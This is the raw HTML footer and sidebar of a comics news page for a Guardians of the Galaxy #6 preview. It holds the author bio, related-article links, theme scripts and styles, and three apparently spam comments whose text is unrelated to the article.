class="fn"><a href="https://www.comicsbeat.com/author/admin/">Heidi MacDonald</a></span></div><div class="td-author-url"><a href="https://www.comicsbeat.com">https://www.comicsbeat.com</a></div><div class="td-author-description">Heidi MacDonald is an award-winning editor/journalist with 20 years of experience. An editor at Disney and DC Comics, she edited such titles as The Lion King, Scooby Doo, Swamp Thing, and Y: The Last Man. She cohosts Publishers Weekly’s graphic novel podcast More to Come and has spoken around the world about comics and graphic novels.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/comicsbeat" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Comixace" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"><meta content="Heidi MacDonald"><meta content="https://www.comicsbeat.com/author/admin/"></span><meta content="2016-02-10T11:00:08-05:00"><meta content="2016-02-10T12:04:49-05:00"><meta itemid="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/"><span class="td-page-meta"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta content="The Beat"></span><meta content="Preview: Guardians of the Galaxy #6 by Bendis and Schiti"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta content="1068"><meta content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_4" data-td-block-uid="tdi_5"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":166338,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "950";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "317";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_5" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/marvel-comics-march-2026-solicitations/" rel="bookmark" class="td-image-wrap" title="Marvel Comics March 2026 Solicitations"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Marvel Comics March 2026 Solicitations" title="Marvel Comics March 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MarvelMarch2026Solicitations-218x150.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MarvelMarch2026Solicitations-436x300.png" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Marvel Comics March 2026 Solicitations" title="Marvel Comics March 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MarvelMarch2026Solicitations-218x150.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MarvelMarch2026Solicitations-436x300.png" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/marvel-comics-march-2026-solicitations/" rel="bookmark" title="Marvel Comics March 2026 Solicitations">Marvel Comics March 2026 Solicitations</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/image-march-2026-solicitations/" rel="bookmark" class="td-image-wrap" title="Image March 2026 Solicitations"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Image March 2026 Solicitations" title="Image March 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MixCollage-19-Dec-2025-03-30-AM-807-e1766143906306-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MixCollage-19-Dec-2025-03-30-AM-807-e1766143906306-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Image March 2026 Solicitations" title="Image March 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MixCollage-19-Dec-2025-03-30-AM-807-e1766143906306-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MixCollage-19-Dec-2025-03-30-AM-807-e1766143906306-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/image-march-2026-solicitations/" rel="bookmark" title="Image March 2026 Solicitations">Image March 2026 Solicitations</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/miles-morales-co-creator-sara-pichelli-receives-no-royalties-from-spin-offs/" rel="bookmark" class="td-image-wrap" title="Miles Morales co-creator Sara Pichelli receives no royalties from spin-offs"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Miles Morales co-creator Sara Pichelli receives no royalties from spin-offs" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/miles-morales-video-game-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/miles-morales-video-game-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Miles Morales co-creator Sara Pichelli receives no royalties from spin-offs" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/miles-morales-video-game-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/miles-morales-video-game-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/miles-morales-co-creator-sara-pichelli-receives-no-royalties-from-spin-offs/" rel="bookmark" title="Miles Morales co-creator Sara Pichelli receives no royalties from spin-offs">Miles Morales co-creator Sara Pichelli receives no royalties from spin-offs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_4">
                <h4 class="td-comments-title td-block-title">
                    <span>3 COMMENTS</span>
                </h4>
            </div>

            <ol class="comment-list">
	                                        <li class="comment" id="comment-2752255">
                                <article>
                                    <footer>
							            <img alt="privater kreditvertrag text" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/2cb3731ac165cf332245c2e50401ff1db75d3f4b5981bb3bcfc61d1ead63a9dc?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/2cb3731ac165cf332245c2e50401ff1db75d3f4b5981bb3bcfc61d1ead63a9dc?s=50&d=retro&r=g"><noscript><img alt="privater kreditvertrag text" src="https://secure.gravatar.com/avatar/2cb3731ac165cf332245c2e50401ff1db75d3f4b5981bb3bcfc61d1ead63a9dc?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/2cb3731ac165cf332245c2e50401ff1db75d3f4b5981bb3bcfc61d1ead63a9dc?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://billigekredite.pw/privater-kreditvertrag-text.html" class="url" rel="ugc external nofollow">privater kreditvertrag text</a></cite>

                                        <a class="comment-link" href="#comment-2752255">
                                            <time pubdate="1485631485">
									            01/28/2017 2:24 pm									            At									            2:24 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>to me, “As soon as I find out that my bro wants this girl she becomes a sister to me.” Now that is something to emulate. Unlike VA. Lovedrop gets off by watching Mystery steal their students’ girls.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-2752255-696f2109ef51a" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=2752255&origin=www.comicsbeat.com&obj_id=40170576-2752255-696f2109ef51a" data-name="like-comment-frame-40170576-2752255-696f2109ef51a">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2752255">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-2756162">
                                <article>
                                    <footer>
							            <img alt="a3 2.0 diesel versicherung" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/3918000a125ebdcea7da0e57d330223637130e32b2c481f31d3459ba759b6e66?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/3918000a125ebdcea7da0e57d330223637130e32b2c481f31d3459ba759b6e66?s=50&d=retro&r=g"><noscript><img alt="a3 2.0 diesel versicherung" src="https://secure.gravatar.com/avatar/3918000a125ebdcea7da0e57d330223637130e32b2c481f31d3459ba759b6e66?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/3918000a125ebdcea7da0e57d330223637130e32b2c481f31d3459ba759b6e66?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://autoversicherungsratgeber.pw/a3-2-0-diesel-versicherung.html" class="url" rel="ugc external nofollow">a3 2.0 diesel versicherung</a></cite>

                                        <a class="comment-link" href="#comment-2756162">
                                            <time pubdate="1486318970">
									            02/05/2017 1:22 pm									            At									            1:22 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Karen,I loved, loved, loved this post! You’re hilarious.I also love your books. I recently got The Jaguar Prince and am looking forward to reading it once I’m off deadline.Thank you for hours of enjoyment.Huge hugs and very best wishes for your continued writing success!Patricia</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-2756162-696f2109ef854" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=2756162&origin=www.comicsbeat.com&obj_id=40170576-2756162-696f2109ef854" data-name="like-comment-frame-40170576-2756162-696f2109ef854">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2756162">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-2780071">
                                <article>
                                    <footer>
							            <img alt="http://www.warburtongallery.com/" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ff072c0414d070379be2e9f9fa861e33342dbd93dec0c9b459ced0e60965f546?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ff072c0414d070379be2e9f9fa861e33342dbd93dec0c9b459ced0e60965f546?s=50&d=retro&r=g"><noscript><img alt="http://www.warburtongallery.com/" src="https://secure.gravatar.com/avatar/ff072c0414d070379be2e9f9fa861e33342dbd93dec0c9b459ced0e60965f546?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/ff072c0414d070379be2e9f9fa861e33342dbd93dec0c9b459ced0e60965f546?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.warburtongallery.com/" class="url" rel="ugc external nofollow">http://www.warburtongallery.com/</a></cite>

                                        <a class="comment-link" href="#comment-2780071">
                                            <time pubdate="1490354878">
									            03/24/2017 7:27 am									            At									            7:27 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>kismisnya mau jadi topping atau isi? kalau isi, bisa diaduk bareng atau setengah adonan kasih kismis lalu tutup dengan adonan lagi</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-2780071-696f2109efade" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=2780071&origin=www.comicsbeat.com&obj_id=40170576-2780071-696f2109efade" data-name="like-comment-frame-40170576-2780071-696f2109efade">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2780071">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png"><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png"></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png"><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS"></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/19/manga-piracy-site-bato-and-its-discord-server-unresponsive/">Manga piracy site BATO and its Discord server go under</a> <span class="rss-date">01/19/2026 8:00 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/yen-audio-announces-audiobook-adaptation-of-the-summer-hikaru-died/">Yen Audio announces audiobook adaptation of THE SUMMER HIKARU DIED</a> <span class="rss-date">01/17/2026 2:40 am</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/crossed-hearts-2026-novel-manhwa-announcements/">Crossed Hearts announces 2026 manhwa &amp; novels for your romance needs</a> <span class="rss-date">01/16/2026 10:30 pm</span> <cite>Merve Giray</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/k-pop-inspires-the-lead-story-in-this-years-archies-valentines-spectacular-one-shot/">K-pop inspires the lead story in this year’s ARCHIE’S VALENTINE’S SPECTACULAR one-shot</a> <span class="rss-date">01/16/2026 8:00 pm</span> <cite>Samantha Puc</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-739"><a class="gofollow" data-track="NzM5LDUsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_8 td-pb-border-top td_block_template_4 td-column-1" data-td-block-uid="tdi_8">
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-166338","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta 